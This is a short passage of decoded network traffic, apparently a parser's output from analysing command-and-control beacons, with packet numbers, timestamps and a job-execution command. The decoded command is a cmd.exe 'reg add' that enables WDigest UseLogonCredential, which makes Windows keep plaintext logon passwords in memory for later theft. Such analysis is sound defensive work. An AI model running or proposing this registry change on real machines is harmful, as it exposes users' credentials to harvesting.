 235 Extra packet data: b'\x00\x00\x00'
236 Packet number: 24372
237 HTTP response (for request 24366 GET)
238 Length raw data: 176
239 Timestamp: 1739362482 20250212-121442
240 Data size: 145
241 Command: 78 COMMAND_EXECUTE_JOB
242 Command: b'%COMSPEC%'
243 Arguments: b' /C reg add HKLM\\SYSTEM\\CurrentControlSet\\Control\\SecurityProviders\\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f'
244 Integer: 0
245